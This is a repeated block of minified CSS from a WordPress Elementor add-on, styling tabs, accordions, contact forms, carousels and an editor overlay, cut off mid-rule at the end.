!important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active 